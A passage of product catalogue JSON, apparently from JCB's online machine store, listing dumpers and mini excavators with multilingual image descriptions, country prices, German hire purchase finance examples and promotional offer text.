Raddumper Frontkipper"}],"countryIds":[1],"prices":[{"countryId":4,"amount":29050},{"countryId":2,"amount":34626}],"ordinal":3,"primaryBuildCodes":["7B03"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":21,"displayNames":[{"isoCode":"en-GB","text":"3T-2 ST"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"3t-st","machineRangeId":5,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"Dumper 3 Tonnes ST CGI 1"},{"isoCode":"en-GB","text":"3 tonne ST dumper CGI 1"},{"isoCode":"de","text":"3-Tonnen-ST-Dumper CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/486"},{"altTexts":[{"isoCode":"de","text":"3-Tonnen-ST-Dumper CGI 2"},{"isoCode":"fr","text":"Dumper 3 Tonnes ST CGI 2"},{"isoCode":"en-GB","text":"3 tonne ST dumper CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/487"},{"altTexts":[{"isoCode":"en-GB","text":"3 tonne swivel tip site dumper being loaded by 6 tonne mini digger"},{"isoCode":"de","text":"3-Tonnen-Drehkippmulde wird von einem 6-Tonnen-Minibagger beladen"},{"isoCode":"fr","text":"Chargement d'un dumper de 3 tonnes par une mini-pelle de 6 tonnes"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/597"},{"altTexts":[{"isoCode":"fr","text":"Dumper à basculement pivotant de 3 tonnes sur un terrain de golf"},{"isoCode":"en-GB","text":"3 tonne swivel tip dumper on golf course"},{"isoCode":"de","text":"3-Tonnen-Drehkipper auf dem Golfplatz"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/598"},{"altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper swivel tip operator environment"},{"isoCode":"de","text":"JCB 3T-ST wird von einem Fahrer gefahren"},{"isoCode":"fr","text":"Environnement de l'opérateur d'un dumper de 3 tonnes à basculement pivotant"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/599"}],"localisedDetails":[{"isoCode":"en-GB","text":"3T Site Dumper "},{"isoCode":"de","text":"3T Raddumper"},{"isoCode":"fr","text":"Dumper de 3T"}],"countryIds":[2,1],"prices":[{"countryId":2,"amount":36840},{"countryId":4,"amount":29849}],"ordinal":4,"primaryBuildCodes":["7B02"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":22,"displayNames":[{"isoCode":"en-GB","text":"8010 CTS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£24,866.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£2,504.10"},{"name":"HirePurchaseBalanceToFinance","value":"£22,536.90"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£432.71"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£432.71","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"8010cts","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"8010 mini-pelle CGI 1"},{"isoCode":"en-GB","text":"8010 mini excavator CGI 1"},{"isoCode":"fr","text":"8010 mini-pelle CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/473"},{"altTexts":[{"isoCode":"de","text":"8010 mini-pelle CGI 2"},{"isoCode":"en-GB","text":"8010 mini excavator CGI 2"},{"isoCode":"fr","text":"8010 mini-pelle CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/474"},{"altTexts":[{"isoCode":"en-GB","text":"1 tonne digger holding materials in bucket"},{"isoCode":"de","text":"1 tonne digger holding materials in bucket"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/553"},{"altTexts":[{"isoCode":"en-GB","text":"1 tonne digger through door"},{"isoCode":"de","text":"1 tonne digger through door"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/554"},{"altTexts":[{"isoCode":"de","text":"1 tonne digger drilling concrete"},{"isoCode":"en-GB","text":"1 tonne digger drilling concrete"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/555"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.1T Mini Excavator"},{"isoCode":"de","text":"1,1 Tonnen Minibagger"},{"isoCode":"fr","text":"Mini-Pelle de 1,1T"}],"countryIds":[4,2],"prices":[{"countryId":2,"amount":18424},{"countryId":4,"amount":24866}],"ordinal":2,"primaryBuildCodes":["8095","8090"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":24,"displayNames":[{"isoCode":"en-GB","text":"16C-1 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£28,600.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£2,877.50"},{"name":"HirePurchaseBalanceToFinance","value":"£25,897.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£497.23"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£497.23","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"16c-cab-plus","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"MINI-PELLE 16C-1 CGI 1"},{"isoCode":"de","text":"16C Kabine Minibagger CGI 1"},{"isoCode":"en-GB","text":"16C cab mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/447"},{"altTexts":[{"isoCode":"en-GB","text":"16C cab mini excavator CGI 2"},{"isoCode":"fr","text":" MINI-PELLE 16C-1 CGI 2"},{"isoCode":"de","text":"16C Kabine Minibagger CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/448"},{"altTexts":[{"isoCode":"fr","text":"micro pelleteuse travaillant à côté de la circulation "},{"isoCode":"en-GB","text":"micro excavator working next to traffic "},{"isoCode":"de","text":"Mikrobagger arbeitet neben dem Straßenverkehr"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/518"},{"altTexts":[{"isoCode":"fr","text":"micro-pelle sur le bord de la route"},{"isoCode":"de","text":"Mikrobagger am Straßenrand"},{"isoCode":"en-GB","text":"micro excavator on the side of the road"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/519"},{"altTexts":[{"isoCode":"en-GB","text":"micro excavator on a housing estate "},{"isoCode":"de","text":"Mikrobagger in einer Wohnsiedlung "},{"isoCode":"fr","text":"micro-pelle sur un lotissement "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/520"}],"localisedDetails":[{"isoCode":"de","text":"1,7 Tonnen Minibagger"},{"isoCode":"en-GB","text":"1.7T Mini Excavator"},{"isoCode":"fr","text":"Mini-pelle 1.7T - Plus"}],"countryIds":[1,4],"prices":[{"countryId":4,"amount":28600}],"ordinal":5,"primaryBuildCodes":["8J81","8J80","8080","8081"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>\u003Cstrong>0% INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/strong>\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":28,"displayNames":[{"isoCode":"en-GB","text":"9T-2"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£57,159.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£5,733.40"},{"name":"HirePurchaseBalanceToFinance","value":"£51,600.60"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£990.73"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£990.73","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"9t-2","machineRangeId":5,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"JCB 9T-2 Dumper CGI 1"},{"isoCode":"de","text":"JCB 9T-2 Raddumper CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1391"},{"altTexts":[{"isoCode":"de","text":"JCB 9T-2 Raddumper CGI 2"},{"isoCode":"en-GB","text":"JCB 9T-2 Dumper CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1390"},{"altTexts":[{"isoCode":"de","text":"JCB 9T-2 Raddumper CGI 3"},{"isoCode":"en-GB","text":"JCB 9T-2 Dumper CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1388"},{"altTexts":[{"isoCode":"de","text":"JCB 9T-2 Raddumper kippt Erde ab"},{"isoCode":"en-GB","text":"App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1389"},{"altTexts":[{"isoCode":"de","text":"JCB 9T-2 Raddumper fährt mit Steinen Beladener Mulde im Steinbruch"},{"isoCode":"en-GB","text":"App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1387"}],"localisedDetails":[{"isoCode":"en-GB","text":"9T Site Dumper"},{"isoCode":"de","text":"9T Raddumper"}],"countryIds":[4],"prices":[{"countryId":4,"amount":57159}],"ordinal":8,"primaryBuildCodes":["7B12"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":30,"displayNames":[{"isoCode":"en-GB","text":"G20QS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"g20qs","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"G20QS CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1783"}],"localisedDetails":[{"isoCode":"en-GB","text":"19.9kVA | 16kW"}],"countryIds":[1],"prices":[],"ordinal":2,"primaryBuildCodes":["G20QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":31,"displayNames":[{"isoCode":"en-GB","text":"100C-2 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"36"},{"name":"HirePurchaseMachineSalesPrice","value":"£116,450.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£11,662.50"},{"name":"HirePurchaseBalanceToFinance","value":"£104,962.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£3,159.37"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£3,159.37","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineType":"Generic"}],"urlSlug":"100c","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"100C mini excavator CGI 1"},{"isoCode":"pt-BR","text":"100C mini excavator CGI 1"},{"isoCode":"fr","text":"100C mini excavator CGI 1"},{"isoCode":"en-CA","text":"100C mini excavator CGI 1"},{"isoCode":"en-US","text":"100C mini excavator CGI 1"},{"isoCode":"en-GB","text":"100C mini excavator CGI 1"},{"isoCode":"de","text":"100C Minibagger CGI 1"},{"isoCode":"fr-CA","text":"100C mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/445"},{"altTexts":[{"isoCode":"en-GB","text":"100C mini excavator CGI 2"},{"isoCode":"en-US","text":"100C mini excavator CGI 2"},{"isoCode":"de","text":"100C Minibagger CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/446"},{"altTexts":[{"isoCode":"de","text":"Nahaufnahme des 10-Tonnen-Baggers JCB 100C-2"},{"isoCode":"en-US","text":"a close up of the 10 ton excavator"},{"isoCode":"en-GB","text":"a close up of the 10 ton excavator"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/506"},{"altTexts":[{"isoCode":"en-GB","text":"10 ton excavator uphill"},{"isoCode":"de","text":"JCB 100C-2 10-Tonnen-Bagger bergaufwärts"},{"isoCode":"en-US","text":"10 ton excavator uphill"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/507"},{"altTexts":[{"isoCode":"en-GB","text":"10 ton excavator front angle working"},{"isoCode":"de","text":"10-Tonnen-Bagger frontal Aufnahme beim baggern"},{"isoCode":"en-US","text":"10 ton excavator front angle working"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/508"}],"localisedDetails":[{"isoCode":"en-CA","text":"9.8T Mini Excavator"},{"isoCode":"de","text":"10 Tonnen Minibagger"},{"isoCode":"en-US","text":"9.8T Mini Excavator"},{"isoCode":"en-GB","text":"9.8T Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora de 9,8T"},{"isoCode":"fr-CA","text":"Mini Pelle 9.8T"}],"countryIds":[3,7,1,4],"prices":[{"countryId":4,"amount":116450},{"countryId":3,"amount":128346.83}],"ordinal":46,"primaryBuildCodes":["8399","8299","8398"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-GB","text":""},{"isoCode":"es-US","text":""}]},{"jcbMachineId":34,"displayNames":[{"isoCode":"en-GB","text":"16C-1 Canopy"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"16c-canopy","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"16C canopy mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/449"},{"altTexts":[{"isoCode":"en-GB","text":"16C canopy mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/450"},{"altTexts":[{"isoCode":"en-GB","text":"mini digger at work in the sun"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/521"},{"altTexts":[{"isoCode":"en-GB","text":"mini digger being checked by operator"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/522"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.6T Mini Excavator"}],"countryIds":[1],"prices":[],"ordinal":3,"primaryBuildCodes":["8082","8J82"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>£79.00+VAT WEEKLY ILLUSTRATIVE 3-YEAR FLEXILEASE\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":35,"displayNames":[{"isoCode":"en-GB","text":"85Z-2 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"85z-2","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"Mini-pelle 85Z CGI 2"},{"isoCode":"en-GB","text":"85Z mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/815"},{"altTexts":[{"isoCode":"en-GB","text":"85Z mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 85Z CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/816"},{"altTexts":[{"isoCode":"en-GB","text":"micro excavator working on construction site"},{"isoCode":"fr","text":"micro-pelle sur un chantier de construction"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/819"},{"altTexts":[{"isoCode":"en-GB","text":"mini digger excavating sideways"},{"isoCode":"fr","text":"mini-pelle creusant sur le côté"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/817"},{"altTexts":[{"isoCode":"en-GB","text":"micro excavator breaking concreate "},{"isoCode":"fr","text":"micro pelle brisant le béton"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/818"}],"localisedDetails":[{"isoCode":"fr","text":"Mini-Pelle de 8,3T"},{"isoCode":"en-GB","text":"8.3T Mini Excavator"}],"countryIds":[1],"prices":[{"countryId":2,"amount":92327}],"ordinal":36,"primaryBuildCodes":["8385","8285"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":36,"displayNames":[{"isoCode":"en-GB","text":"60C-2 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£74,000.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£7,417.50"},{"name":"HirePurchaseBalanceToFinance","value":"£66,757.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,281.74"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,281.74","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"60c","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"60C Minibagger CGI 1"},{"isoCode":"en-GB","text":"60C mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/810"},{"altTexts":[{"isoCode":"en-GB","text":"60C mini excavator CGI 2"},{"isoCode":"de","text":"60C Minibagger CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/811"},{"altTexts":[{"isoCode":"en-GB","text":"mini digger using a different attachment "},{"isoCode":"de","text":"Minibagger mit einem Anbaugerät "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/812"},{"altTexts":[{"isoCode":"de","text":"Minibaggerlöffel wird in Richtung Kabine angehoben"},{"isoCode":"en-GB","text":"mini digger bucket is lifted towards cab"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/813"},{"altTexts":[{"isoCode":"de","text":"Minibaggert beim ausbaggern"},{"isoCode":"en-GB","text":"mini digger buckets a space for structure"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/814"}],"localisedDetails":[{"isoCode":"de","text":"5,7 Tonnen Minibagger"},{"isoCode":"en-GB","text":"5.7T Mini Excavator"}],"countryIds":[1,4],"prices":[{"countryId":4,"amount":74000}],"ordinal":34,"primaryBuildCodes":["8242","8243"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":37,"displayNames":[{"isoCode":"en-GB","text":"18Z-1 Canopy"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£29,680.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£2,985.50"},{"name":"HirePurchaseBalanceToFinance","value":"£26,869.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£515.89"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£515.89","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"18z-1","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"pt-BR","text":"18Z mini excavator CGI 2"},{"isoCode":"en-AU","text":"18Z mini excavator CGI 2"},{"isoCode":"en-CA","text":"18Z mini excavator CGI 2"},{"isoCode":"en-GB","text":"18Z mini excavator CGI 2"},{"isoCode":"fr-CA","text":"Mini-pelle 18Z CGI 2"},{"isoCode":"fr","text":"Mini-pelle 18Z CGI 2"},{"isoCode":"en-US","text":"18Z mini excavator CGI 2"},{"isoCode":"de","text":"18Z mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/451"},{"altTexts":[{"isoCode":"en-GB","text":"18Z mini excavator CGI 1"},{"isoCode":"en-US","text":"18Z mini excavator CGI 1"},{"isoCode":"de","text":"18Z mini excavator CGI 1"},{"isoCode":"pt-BR","text":"18Z mini excavator CGI 1"},{"isoCode":"en-AU","text":"18Z mini excavator CGI 1"},{"isoCode":"en-CA","text":"18Z mini excavator CGI 1"},{"isoCode":"fr-CA","text":"Mini-pelle 18Z CGI 1"},{"isoCode":"fr","text":"Mini-pelle 18Z CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/452"},{"altTexts":[{"isoCode":"en-CA","text":"small digger working on a construction site"},{"isoCode":"en-GB","text":"small digger working on a construction site"},{"isoCode":"fr","text":"petite pelleteuse travaillant sur un chantier de construction"},{"isoCode":"en-US","text":"small digger working on a construction site"},{"isoCode":"de","text":"small digger working on a construction site"},{"isoCode":"pt-BR","text":"small digger working on a construction site"},{"isoCode":"en-AU","text":"small digger working on a construction site"},{"isoCode":"fr-CA","text":"petite pelleteuse travaillant sur un chantier de construction"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/629"},{"altTexts":[{"isoCode":"en-GB","text":"small digger working against the wall"},{"isoCode":"de","text":"small digger working against the wall"},{"isoCode":"pt-BR","text":"small digger working against the wall"},{"isoCode":"en-AU","text":"small digger working against the wall"},{"isoCode":"en-CA","text":"small digger working against the wall"},{"isoCode":"fr-CA","text":"Petite excavatrice travaillant le long d'un mur"},{"isoCode":"en-US","text":"small digger working against the wall"},{"isoCode":"fr","text":"Petite excavatrice travaillant le long d'un mur"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/628"},{"altTexts":[{"isoCode":"en-US","text":"mini excavator unloading onto truck"},{"isoCode":"en-CA","text":"mini excavator unloading onto truck"},{"isoCode":"fr-CA","text":"Déchargement d'une mini-pelle sur un camion"},{"isoCode":"de","text":"mini excavator unloading onto truck"},{"isoCode":"pt-BR","text":"mini excavator unloading onto truck"},{"isoCode":"en-AU","text":"mini excavator unloading onto truck"},{"isoCode":"en-GB","text":"mini excavator unloading onto truck"},{"isoCode":"fr","text":"Déchargement d'une mini-pelle sur un camion"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/630"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.7T Mini Excavator"},{"isoCode":"fr","text":"Mini-Pelle de 1,7T"},{"isoCode":"en-AU","text":"1.7T Mini Excavator"},{"isoCode":"de","text":"1,8 Tonnen Minibagger"},{"isoCode":"en-US","text":"1.8T Mini Excavator "},{"isoCode":"es-US","text":"Miniexcavadora 1.8T"},{"isoCode":"fr-CA","text":"Mini Pelle 1.8T "},{"isoCode":"en-CA","text":"1.8T Mini Excavator "}],"countryIds":[3,6,7,2,1,4],"prices":[{"countryId":4,"amount":29680},{"countryId":3,"amount":34484.7},{"countryId":2,"amount":22400}],"ordinal":9,"primaryBuildCodes":["8083","8016","8180","8018","8017"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>\u003Cstrong>0% INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/strong>\u003C/p>"},{"isoCode":"en-AU","text":"\u003Cp>0% FINANCE\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"en-GB","text":""},{"isoCode":"en-AU","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""}]},{"jcbMachineId":38,"displayNames":[{"isoCode":"en-GB","text":"56Z-2 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£70,200.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£7,037.50"},{"name":"HirePurchaseBalanceToFinance","value":"£63,337.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,216.08"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,216.08","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"56z","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"56Z mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 56Z CGI 1"},{"isoCode":"en-GB","text":"56Z mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/467"},{"altTexts":[{"isoCode":"de","text":"56Z mini excavator CGI 2"},{"isoCode":"fr","text":"Mini-pelle 56Z CGI 2"},{"isoCode":"en-GB","text":"56Z mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/468"},{"altTexts":[{"isoCode":"fr","text":"petite pelleteuse aidant dans un champ"},{"isoCode":"de","text":"small digger helping in a field"},{"isoCode":"en-GB","text":"small digger helping in a field"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/544"},{"altTexts":[{"isoCode":"de","text":"small digger travelling downhill "},{"isoCode":"fr","text":"petite pelleteuse qui descend une pente"},{"isoCode":"en-GB","text":"small digger travelling downhill "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/545"},{"altTexts":[{"isoCode":"fr","text":"petite pelleteuse sur un plan incliné"},{"isoCode":"de","text":"small digger on an incline "},{"isoCode":"en-GB","text":"small digger on an incline "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/546"}],"localisedDetails":[{"isoCode":"de","text":"5,5 Tonnen Minibagger"},{"isoCode":"fr","text":"Mini-Pelle de 5,5T"},{"isoCode":"en-GB","text":"5.5T Mini 